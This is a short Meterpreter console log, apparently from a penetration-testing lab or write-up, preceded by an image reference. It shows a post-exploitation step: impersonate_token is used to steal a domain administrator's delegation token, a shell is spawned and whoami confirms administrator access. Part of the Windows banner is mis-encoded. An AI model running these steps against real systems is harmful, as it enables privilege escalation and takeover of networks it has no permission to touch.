 meterpreter > impersonate_token HACKE\\administrator
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user HACKE\administrator
meterpreter > shell
Process 2448 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation¡£±£´
C:\Users\administrator.HACKE\Desktop>whoami
whoami
hacke\administrator